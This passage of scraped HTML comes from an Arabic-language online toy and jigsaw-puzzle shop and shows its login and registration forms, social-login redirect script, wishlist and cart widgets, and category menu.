							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Connect with</p><a class=' login-button' onClick="moOpenIdLogin('facebook','true');"><i style='margin-top:10px;width:30px !important;height:30px !important;margin-left:10px !important;background:#CF6D2F !important;font-size: 14px !important' class='fab mo_btn-mo fa-facebook custom-login-button  mo_btn_transform_i  oval'></i></a><a class=' login-button' onClick="moOpenIdLogin('google','true');"><i style='margin-top:10px;width:30px !important;height:30px !important;margin-left:10px !important;background:#CF6D2F !important;font-size: 14px !important' class='fab mo_btn-mo fa-google custom-login-button  mo_btn_transform_i  oval'></i></a></div> 
                            <a href="https://lozaworld.com/my-account-2/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="661608bf0c" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%85%D9%84%D8%B5%D9%82%D8%A7%D8%AA-%D8%B0%D9%83%D8%B1%D9%86%D9%8A-%D8%A8%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://lozaworld.com/my-account-2/">
								
																
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_username">Username                                            &nbsp;<span class="required">*</span></label>
                                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="username" id="reg_username" autocomplete="username"
                                               value=""/>                                    </p>
								
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_password">Password                                            &nbsp;<span class="required">*</span></label>
                                        <input type="password"
                                               class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="password" id="reg_password" autocomplete="new-password"/>
                                    </p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>الاشتراك في نشرتنا الإخبارية</span></label></p><div class="clear"></div><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://lozaworld.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f9aac42ad7" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://lozaworld.com/my-account-2/">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                	
	            	
	                                <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                    </span>
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action"
                       class="wishlist-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                            </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
					
		        <div class="et_b_wishlist-dropdown product_list_widget cart_list" >
			                <p class="empty">No products in the wishlist.</p>
			        </div><!-- end product list -->
	
        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper">
                <p class="buttons mini-cart-buttons">
                    <a href="https://lozaworld.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%b6%d9%84%d8%a9/?wishlist-action"
                       class="button btn-view-wishlist">View Wishlist</a>
                </p>
            </div>
        </div>
	        </div>
    </div>
	
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type3  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://lozaworld.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					
									
					
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                </div>
			
												<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://lozaworld.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://lozaworld.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><i class="et-icon et-delivery" style="font-size: 20px;margin-right: 10px"></i> <span style="font-size: 16px">Free shipping over 3000 LE</span></div>
				            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

</div><div class="mobile-header-wrapper">

<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_b_header-html_block header-html_block2" ><p><code><div class="gtranslate_wrapper" id="gt-wrapper-27862410"></div></code></p><code></code></div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-center">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://lozaworld.com">
            <span><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://lozaworld.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-64">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-64" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                        <input type="hidden" name="lang" value="ar"/>
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-main-ar" class="menu"><li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5676 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/" class="item-link">الصفحة الرئيسية</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10699 item-level-0 item-design-dropdown columns-6"><a href="#" class="item-link">الأقسام</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10700 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/" class="item-link type-img position-">العاب بيبي</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b9%d8%b6%d8%a7%d8%b6%d8%a7%d8%aa-%d9%88-%d8%b4%d8%ae%d8%a7%d9%84%d9%8a%d9%84/" class="item-link type-img position-">عضاضات و شخاليل</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a%d8%a9/" class="item-link type-img position-">العاب موسيقية</a></li>
		<li id="menu-item-10704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10704 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/" class="item-link type-img position-">العاب مائية</a></li>
		<li id="menu-item-10705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10705 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%81%d9%84/" class="item-link type-img position-">بطاقات الطفل</a></li>
		<li id="menu-item-10706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10706 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%88%d9%81%d8%aa/" class="item-link type-img position-">العاب سوفت</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10707 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b3%d8%ac%d8%a7%d8%af-%d9%88-%d8%a7%d8%b1%d8%b6%d9%8a%d8%a7%d8%aa/" class="item-link type-img position-">سجاد و ارضيات</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10702 item-level-1"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/" class="item-link type-img position-">بازل</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10709 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-2000-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 2000 قطعة</a></li>
		<li id="menu-item-10710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10710 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-1000-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 1000 قطعة</a></li>
		<li id="menu-item-10711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10711 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-500-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 500 قطعة</a></li>
		<li id="menu-item-10712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10712 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-300-%d9%82%d8%b7%d8%b9%d8%a9/" class="item-link type-img position-">بازل 300 قطعة</a></li>
		<li id="menu-item-10713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10713 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/" class="item-link type-img position-">بازل خشبي للكبار</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-10715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10715 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/a3-%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a/" class="item-link type-img position-">A3 بازل خشبي</a></li>
			<li id="menu-item-10716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10716 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/a4-%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a/" class="item-link type-img position-">A4 بازل خشبي</a></li>
			<li id="menu-item-10717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10717 item-level-3"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%ae%d8%b4%d8%a8-3030/" class="item-link type-img position-">بازل حيوانات خشب 30*30</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10718 item-level-2"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/" class="item-link type-img position-">3D بازل</a>
		<div class="nav-sublist">

		<ul>
